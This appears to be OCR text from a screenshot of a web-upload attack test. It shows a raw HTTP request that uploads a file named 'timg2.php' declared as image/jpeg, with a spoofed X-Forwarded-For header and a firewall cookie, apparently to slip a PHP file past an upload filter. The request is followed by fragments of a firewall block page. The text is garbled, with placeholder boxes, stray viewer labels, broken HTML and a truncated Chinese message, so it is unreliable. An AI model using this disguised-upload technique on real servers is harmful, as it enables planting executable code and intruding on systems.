 POST /upload/check1.php HTTP/1.1
Host: 192.168.106.145:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0)
Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------49431357415403
Content-Length: 70704
Referer: http://192.168.106.145:8088/upload/upload.php
Cookie: safedog-flow-item=
X-Forwarded-For: 5.5.5.54
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------49431357415403
Content-Disposition: form-data; name="file";
filename="timg2.php"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
<div style="width:600px; float:left;">
<div style=" height:40px; line-height:40px;
color:#fff; font-size:16px; overflow:hidden;
background:#6bb3f6; padding-left:20px;">□□□□□ </div>
<div style="border:1px dashed #cdcece;
border-top:none; font-size:14px; background:#fff;
color:#555; line-height:24px; height:220px; padding:20px
20px 0 20px; overflow-y:auto;background:#f3f7f9;">
<p style=" margin-top:0px; margin-bottom:0px;
margin-left:0px; margin-right:0px; -qt-block-indent:0;
text-indent:0px;"><span style=" font-weight:600;
color:#fc4f03;"></span></p>
<p style=" margin-top:0px; margin-bottom:0px;
margin-left:0px; margin-right:0px; -qt-block-indent:0;
text-indent:0px;"></p>
<p style=" margin-top:12px; margin-bottom:12px;
margin-left:0px; margin-right:0px; -qt-block-indent:1;
text-indent:0px;">□□□□□ </p>
<ul style="margin-top: 0px; margin-bottom: 0px;
margin-left: 0px; margin-right: 0px; -qt-list-indent:
1;"><li style=" margin-top:12px; margin-bottom:0px;
margin-left:0px; margin-right:0px; -qt-block-indent:0;
text-indent:0px;">1</li>
<li style=" margin-top:0px; margin-bottom:0px;
margin-left:0px; margin-right:0px; -qt-block-indent:0;
text-indent:0px;">2</li>
<li style=" margin-top:0px; margin-bottom:0px;
margin-left:0px; margin-right:0px; -qt-block-indent:0;
text-indent:0px;">3</li></ul>
</div>
花花的那些事
? < + > >您请求的页面包含一些不合理的内容，已被 0 matches